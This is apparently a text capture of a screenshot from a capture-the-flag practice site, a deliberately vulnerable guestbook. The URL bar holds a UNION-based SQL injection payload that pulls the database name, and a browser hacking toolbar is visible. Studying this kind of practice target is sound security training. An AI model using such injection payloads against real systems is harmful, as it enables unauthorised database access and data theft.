 Super-Simple-Vunlerable-Guestbook
Home | Message List | New Post
Delete
Post -- 1712190426
g8
Elements Console Sources Network Performance Memory Application Security Aud
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
https://hackme.inndy.tw/gb/?mod=read&id=-1 union select 1, 1712190426, database(), 4#